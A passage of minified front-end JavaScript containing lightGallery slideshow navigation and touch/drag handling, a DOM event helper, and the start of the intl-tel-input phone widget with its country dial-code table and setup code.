o=0,s=0;s<this.___slide.length;s++)if(t.default.hasClass(this.___slide[s],"lg-current")){o=s;break}var r=this;if(!r.lGalleryOn||o!==e){var a=this.___slide.length,l=r.lGalleryOn?this.s.speed:0,c=!1,u=!1;if(!r.lgBusy){var d;if(this.s.download)(d=r.s.dynamic?!1!==r.s.dynamicEl[e].downloadUrl&&(r.s.dynamicEl[e].downloadUrl||r.s.dynamicEl[e].src):"false"!==r.items[e].getAttribute("data-download-url")&&(r.items[e].getAttribute("data-download-url")||r.items[e].getAttribute("href")||r.items[e].getAttribute("data-src")))?(document.getElementById("lg-download").setAttribute("href",d),t.default.removeClass(r.outer,"lg-hide-download")):t.default.addClass(r.outer,"lg-hide-download");if(t.default.trigger(r.el,"onBeforeSlide",{prevIndex:o,index:e,fromTouch:i,fromThumb:n}),r.lgBusy=!0,clearTimeout(r.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout((function(){r.addHtml(e)}),l),this.arrowDisable(e),i){var h=e-1,p=e+1;(0===e&&o===a-1||e===a-1&&0===o)&&(p=0,h=a-1),t.default.removeClass(r.outer.querySelector(".lg-prev-slide"),"lg-prev-slide"),t.default.removeClass(r.outer.querySelector(".lg-current"),"lg-current"),t.default.removeClass(r.outer.querySelector(".lg-next-slide"),"lg-next-slide"),t.default.addClass(r.___slide[h],"lg-prev-slide"),t.default.addClass(r.___slide[p],"lg-next-slide"),t.default.addClass(r.___slide[e],"lg-current")}else{t.default.addClass(r.outer,"lg-no-trans");for(var f=0;f<this.___slide.length;f++)t.default.removeClass(this.___slide[f],"lg-prev-slide"),t.default.removeClass(this.___slide[f],"lg-next-slide");e<o?(u=!0,0!==e||o!==a-1||n||(u=!1,c=!0)):e>o&&(c=!0,e!==a-1||0!==o||n||(u=!0,c=!1)),u?(t.default.addClass(this.___slide[e],"lg-prev-slide"),t.default.addClass(this.___slide[o],"lg-next-slide")):c&&(t.default.addClass(this.___slide[e],"lg-next-slide"),t.default.addClass(this.___slide[o],"lg-prev-slide")),setTimeout((function(){t.default.removeClass(r.outer.querySelector(".lg-current"),"lg-current"),t.default.addClass(r.___slide[e],"lg-current"),t.default.removeClass(r.outer,"lg-no-trans")}),50)}r.lGalleryOn?(setTimeout((function(){r.loadContent(e,!0,0)}),this.s.speed+50),setTimeout((function(){r.lgBusy=!1,t.default.trigger(r.el,"onAfterSlide",{prevIndex:o,index:e,fromTouch:i,fromThumb:n})}),this.s.speed)):(r.loadContent(e,!0,r.s.backdropDuration),r.lgBusy=!1,t.default.trigger(r.el,"onAfterSlide",{prevIndex:o,index:e,fromTouch:i,fromThumb:n})),r.lGalleryOn=!0,this.s.counter&&document.getElementById("lg-counter-current")&&(document.getElementById("lg-counter-current").innerHTML=e+1)}}},o.prototype.goToNextSlide=function(e){var i=this;i.lgBusy||(i.index+1<i.___slide.length?(i.index++,t.default.trigger(i.el,"onBeforeNextSlide",{index:i.index}),i.slide(i.index,e,!1)):i.s.loop?(i.index=0,t.default.trigger(i.el,"onBeforeNextSlide",{index:i.index}),i.slide(i.index,e,!1)):i.s.slideEndAnimatoin&&(t.default.addClass(i.outer,"lg-right-end"),setTimeout((function(){t.default.removeClass(i.outer,"lg-right-end")}),400)))},o.prototype.goToPrevSlide=function(e){var i=this;i.lgBusy||(i.index>0?(i.index--,t.default.trigger(i.el,"onBeforePrevSlide",{index:i.index,fromTouch:e}),i.slide(i.index,e,!1)):i.s.loop?(i.index=i.items.length-1,t.default.trigger(i.el,"onBeforePrevSlide",{index:i.index,fromTouch:e}),i.slide(i.index,e,!1)):i.s.slideEndAnimatoin&&(t.default.addClass(i.outer,"lg-left-end"),setTimeout((function(){t.default.removeClass(i.outer,"lg-left-end")}),400)))},o.prototype.keyPress=function(){var e=this;this.items.length>1&&t.default.on(window,"keyup.lg",(function(t){e.items.length>1&&(37===t.keyCode&&(t.preventDefault(),e.goToPrevSlide()),39===t.keyCode&&(t.preventDefault(),e.goToNextSlide()))})),t.default.on(window,"keydown.lg",(function(i){!0===e.s.escKey&&27===i.keyCode&&(i.preventDefault(),t.default.hasClass(e.outer,"lg-thumb-open")?t.default.removeClass(e.outer,"lg-thumb-open"):e.destroy())}))},o.prototype.arrow=function(){var e=this;t.default.on(this.outer.querySelector(".lg-prev"),"click.lg",(function(){e.goToPrevSlide()})),t.default.on(this.outer.querySelector(".lg-next"),"click.lg",(function(){e.goToNextSlide()}))},o.prototype.arrowDisable=function(e){if(!this.s.loop&&this.s.hideControlOnEnd){var i=this.outer.querySelector(".lg-next"),n=this.outer.querySelector(".lg-prev");e+1<this.___slide.length?(i.removeAttribute("disabled"),t.default.removeClass(i,"disabled")):(i.setAttribute("disabled","disabled"),t.default.addClass(i,"disabled")),e>0?(n.removeAttribute("disabled"),t.default.removeClass(n,"disabled")):(n.setAttribute("disabled","disabled"),t.default.addClass(n,"disabled"))}},o.prototype.setTranslate=function(e,i,n){this.s.useLeft?e.style.left=i:t.default.setVendor(e,"Transform","translate3d("+i+"px, "+n+"px, 0px)")},o.prototype.touchMove=function(e,i){var n=i-e;Math.abs(n)>15&&(t.default.addClass(this.outer,"lg-dragging"),this.setTranslate(this.___slide[this.index],n,0),this.setTranslate(document.querySelector(".lg-prev-slide"),-this.___slide[this.index].clientWidth+n,0),this.setTranslate(document.querySelector(".lg-next-slide"),this.___slide[this.index].clientWidth+n,0))},o.prototype.touchEnd=function(e){var i=this;"lg-slide"!==i.s.mode&&t.default.addClass(i.outer,"lg-slide");for(var n=0;n<this.___slide.length;n++)t.default.hasClass(this.___slide[n],"lg-current")||t.default.hasClass(this.___slide[n],"lg-prev-slide")||t.default.hasClass(this.___slide[n],"lg-next-slide")||(this.___slide[n].style.opacity="0");setTimeout((function(){t.default.removeClass(i.outer,"lg-dragging"),e<0&&Math.abs(e)>i.s.swipeThreshold?i.goToNextSlide(!0):e>0&&Math.abs(e)>i.s.swipeThreshold?i.goToPrevSlide(!0):Math.abs(e)<5&&t.default.trigger(i.el,"onSlideClick");for(var n=0;n<i.___slide.length;n++)i.___slide[n].removeAttribute("style")})),setTimeout((function(){t.default.hasClass(i.outer,"lg-dragging")||"lg-slide"===i.s.mode||t.default.removeClass(i.outer,"lg-slide")}),i.s.speed+100)},o.prototype.enableSwipe=function(){var e=this,i=0,n=0,o=!1;if(e.s.enableSwipe&&e.isTouch&&e.doCss()){for(var s=0;s<e.___slide.length;s++)t.default.on(e.___slide[s],"touchstart.lg",(function(n){t.default.hasClass(e.outer,"lg-zoomed")||e.lgBusy||(n.preventDefault(),e.manageSwipeClass(),i=n.targetTouches[0].pageX)}));for(var r=0;r<e.___slide.length;r++)t.default.on(e.___slide[r],"touchmove.lg",(function(s){t.default.hasClass(e.outer,"lg-zoomed")||(s.preventDefault(),n=s.targetTouches[0].pageX,e.touchMove(i,n),o=!0)}));for(var a=0;a<e.___slide.length;a++)t.default.on(e.___slide[a],"touchend.lg",(function(){t.default.hasClass(e.outer,"lg-zoomed")||(o?(o=!1,e.touchEnd(n-i)):t.default.trigger(e.el,"onSlideClick"))}))}},o.prototype.enableDrag=function(){var e=this,i=0,n=0,o=!1,s=!1;if(e.s.enableDrag&&!e.isTouch&&e.doCss()){for(var r=0;r<e.___slide.length;r++)t.default.on(e.___slide[r],"mousedown.lg",(function(n){t.default.hasClass(e.outer,"lg-zoomed")||(t.default.hasClass(n.target,"lg-object")||t.default.hasClass(n.target,"lg-video-play"))&&(n.preventDefault(),e.lgBusy||(e.manageSwipeClass(),i=n.pageX,o=!0,e.outer.scrollLeft+=1,e.outer.scrollLeft-=1,t.default.removeClass(e.outer,"lg-grab"),t.default.addClass(e.outer,"lg-grabbing"),t.default.trigger(e.el,"onDragstart")))}));t.default.on(window,"mousemove.lg",(function(r){o&&(s=!0,n=r.pageX,e.touchMove(i,n),t.default.trigger(e.el,"onDragmove"))})),t.default.on(window,"mouseup.lg",(function(r){s?(s=!1,e.touchEnd(n-i),t.default.trigger(e.el,"onDragend")):(t.default.hasClass(r.target,"lg-object")||t.default.hasClass(r.target,"lg-video-play"))&&t.default.trigger(e.el,"onSlideClick"),o&&(o=!1,t.default.removeClass(e.outer,"lg-grabbing"),t.default.addClass(e.outer,"lg-grab"))}))}},o.prototype.manageSwipeClass=function(){var e=this.index+1,i=this.index-1,n=this.___slide.length;this.s.loop&&(0===this.index?i=n-1:this.index===n-1&&(e=0));for(var o=0;o<this.___slide.length;o++)t.default.removeClass(this.___slide[o],"lg-next-slide"),t.default.removeClass(this.___slide[o],"lg-prev-slide");i>-1&&t.default.addClass(this.___slide[i],"lg-prev-slide"),t.default.addClass(this.___slide[e],"lg-next-slide")},o.prototype.mousewheel=function(){var e=this;t.default.on(e.outer,"mousewheel.lg",(function(t){t.deltaY&&(t.deltaY>0?e.goToPrevSlide():e.goToNextSlide(),t.preventDefault())}))},o.prototype.closeGallery=function(){var e=this,i=!1;t.default.on(this.outer.querySelector(".lg-close"),"click.lg",(function(){e.destroy()})),e.s.closable&&(t.default.on(e.outer,"mousedown.lg",(function(e){i=!!(t.default.hasClass(e.target,"lg-outer")||t.default.hasClass(e.target,"lg-item")||t.default.hasClass(e.target,"lg-img-wrap"))})),t.default.on(e.outer,"mouseup.lg",(function(n){(t.default.hasClass(n.target,"lg-outer")||t.default.hasClass(n.target,"lg-item")||t.default.hasClass(n.target,"lg-img-wrap")&&i)&&(t.default.hasClass(e.outer,"lg-dragging")||e.destroy())})))},o.prototype.destroy=function(e){var i=this;if(e||t.default.trigger(i.el,"onBeforeClose"),document.body.scrollTop=i.prevScrollTop,document.documentElement.scrollTop=i.prevScrollTop,e){if(!i.s.dynamic)for(var n=0;n<this.items.length;n++)t.default.off(this.items[n],".lg"),t.default.off(this.items[n],".lgcustom");var o=i.el.getAttribute("lg-uid");delete window.lgData[o],i.el.removeAttribute("lg-uid")}for(var s in t.default.off(this.el,".lgtm"),window.lgModules)i.modules[s]&&i.modules[s].destroy(e);this.lGalleryOn=!1,clearTimeout(i.hideBartimeout),this.hideBartimeout=!1,t.default.off(window,".lg"),t.default.removeClass(document.body,"lg-on"),t.default.removeClass(document.body,"lg-from-hash"),i.outer&&t.default.removeClass(i.outer,"lg-visible"),t.default.removeClass(document.querySelector(".lg-backdrop"),"in"),setTimeout((function(){try{i.outer&&i.outer.parentNode.removeChild(i.outer),document.querySelector(".lg-backdrop")&&document.querySelector(".lg-backdrop").parentNode.removeChild(document.querySelector(".lg-backdrop")),e||t.default.trigger(i.el,"onCloseAfter"),i.el.focus()}catch(e){}}),i.s.backdropDuration+50)},window.lightGallery=function(e,t){if(e)try{if(e.getAttribute("lg-uid"))window.lgData[e.getAttribute("lg-uid")].init();else{var i="lg"+window.lgData.uid++;window.lgData[i]=new o(e,t),e.setAttribute("lg-uid",i)}}catch(e){console.error("lightGallery has not initiated properly",e)}}})?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){var n;void 0!==(t="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var t={getAttribute:function(e,t){return e[t]},setAttribute:function(e,t,i){e[t]=i},wrap:function(e,t){if(e){var i=document.createElement("div");i.className=t,e.parentNode.insertBefore(i,e),e.parentNode.removeChild(e),i.appendChild(e)}},addClass:function(e,t){e&&(e.classList?e.classList.add(t):e.className+=" "+t)},removeClass:function(e,t){e&&(e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},hasClass:function(e,t){return e.classList?e.classList.contains(t):new RegExp("(^| )"+t+"( |$)","gi").test(e.className)},setVendor:function(e,t,i){e&&(e.style[t.charAt(0).toLowerCase()+t.slice(1)]=i,e.style["webkit"+t]=i,e.style["moz"+t]=i,e.style["ms"+t]=i,e.style["o"+t]=i)},trigger:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(e){var n=new CustomEvent(t,{detail:i});e.dispatchEvent(n)}},Listener:{uid:0},on:function(e,i,n){var o=this;e&&i.split(" ").forEach((function(i){var s=o.getAttribute(e,"lg-event-uid")||"";t.Listener.uid++,s+="&"+t.Listener.uid,o.setAttribute(e,"lg-event-uid",s),t.Listener[i+t.Listener.uid]=n,e.addEventListener(i.split(".")[0],n,!1)}))},off:function(e,i){if(e){var n=this.getAttribute(e,"lg-event-uid");if(n){n=n.split("&");for(var o=0;o<n.length;o++)if(n[o]){var s=i+n[o];if("."===s.substring(0,1))for(var r in t.Listener)t.Listener.hasOwnProperty(r)&&r.split(".").indexOf(s.split(".")[1])>-1&&(e.removeEventListener(r.split(".")[0],t.Listener[r]),this.setAttribute(e,"lg-event-uid",this.getAttribute(e,"lg-event-uid").replace("&"+n[o],"")),delete t.Listener[r]);else e.removeEventListener(s.split(".")[0],t.Listener[s]),this.setAttribute(e,"lg-event-uid",this.getAttribute(e,"lg-event-uid").replace("&"+n[o],"")),delete t.Listener[s]}}}},param:function(e){return Object.keys(e).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])})).join("&")}};e.default=t})?n.apply(t,[t]):n)&&(e.exports=t)},function(e,t,i){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i;i=function(e){"use strict";for(var i=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<i.length;n++){var o=i[n];i[n]={name:o[0],iso2:o[1],dialCode:o[2],priority:o[3]||0,areaCodes:o[4]||null}}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,r(n.key),n)}}function r(i){return i=function(i,n){if("object"!==t(i)||null===i)return i;var o=i[Symbol.toPrimitive];if(o===e)return String(i);if("object"!==t(o=o.call(i,n)))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(i,"string"),"symbol"===t(i)?i:String(i)}function a(e,t){for(var i=Object.keys(e),n=0;n<i.length;n++)t(i[n],e[i[n]])}function l(e){a(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))}function c(e,t,i){var n=document.createElement("script");n.onload=function(){l("handleUtils"),t&&t()},n.onerror=function(){l("rejectUtilsScriptPromise"),i&&i()},n.className="iti-load-utils",n.async=!0,n.src=e,document.body.appendChild(n)}var u={getInstance:function(e){return e=e.getAttribute("data-intl-tel-input-id"),window.intlTelInputGlobals.instances[e]},instances:{},documentReady:function(){return"complete"===document.readyState}},d=("object"===("undefined"==typeof window?"undefined":t(window))&&(window.intlTelInputGlobals=u),0),h={allowDropdown:!0,autoInsertDialCode:!1,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,showFlags:!0,utilsScript:""},p=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],f=function(){function t(e,i){var n=this;if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");this.id=d++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var o=i||{};this.options={},a(h,(function(e,t){n.options[e]=o.hasOwnProperty(e)?o[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var n,o;return n=t,(o=[{key:"_init",value:function(){var e,t=this,i=(this.options.nationalMode&&(this.options.autoInsertDialCode=!1),this.options.separateDialCode&&(this.options.autoInsertDialCode=!1),this.options.allowDropdown&&!this.options.separateDialCode);!this.options.showFlags&&i&&(this.options.showFlags=!0),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise?(i=new Promise((function(e,i){t.resolveAutoCountryPromise=e,t.rejectAutoCountryPromise=i})),e=new Promise((function(e,i){t.resolveUtilsScriptPromise=e,t.rejectUtilsScriptPromise=i})),this.promise=Promise.all([i,e])):(this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){}),this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,i,n){i.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=i.length),this.countryCodes.hasOwnProperty(i)||(this.countryCodes[i]=[]);for(var o=0;o<this.countryCodes[i].length;o++)if(this.countryCodes[i][o]===t)return;n=n!==e?n:this.countryCodes[i].length,this.countryCodes[i][n]=t}},{key:"_processAllCountries",value:function(){var e,t;this.options.onlyCountries.length?(e=this.options.onlyCountries.map((function(e){return e.toLowerCase()})),this.countries=i.filter((function(t){return-1<e.indexOf(t.iso2)}))):this.options.excludeCountries.length?(t=this.options.excludeCountries.map((function(e){return e.toLowerCase()})),this.countries=i.filter((function(e){return-1===t.indexOf(e.iso2)}))):this.countries=i}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name<t.name?-1:e.name>t.name?1:0}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var i=0;i<this.countries.length;i++){var n=this.countries[i];if(n.areaCodes)for(var o=this.countryCodes[n.dialCode][0],s=0;s<n.areaCodes.length;s++){for(var r=n.areaCodes[s],a=1;a<r.length;a++){var l=n.dialCode+r.substr(0,a);this._addCountryCode(o,l),this._addCountryCode(n.iso2,l)}this._addCountryCode(n.iso2,n.dialCode+r)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase();(t=this._getCountryData(t,!1,!0))&&this.preferredCountries.push(t)}}},{key:"_createEl",value:function(e,t,i){var n=document.createElement(e);return t&&a(t,(function(e,t){n.setAttribute(e,t)})),i&&i.appendChild(n),n}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e=(s=this.options).allowDropdown,t=s.separateDialCode,i=s.showFlags,n=s.customContainer,o=s.hiddenInput,s=s.dropdownContainer,a="iti";e&&(a+=" iti--allow-dropdown"),t&&(a+=" iti--separate-dial-code"),i&&(a+=" iti--show-flags"),n&&(a+=" ".concat(n)),n=this._createEl("div",{class:a});(a=(this.telInput.parentNode.insertBefore(n,this.telInput),e||i||t))&&(this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},n)),n.appendChild(this.telInput),a&&(this.selectedFlag=this._createEl("div",function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?Object(arguments[t]):{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&n.push.apply(n,Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),n.forEach((function(t){var n,o;n=e,o=i[t=t],(t=r(t))in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o}))}return e}({class:"iti__selected-flag"},e&&{role:"combobox","aria-haspopup":"listbox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false","aria-label":"Telephone country 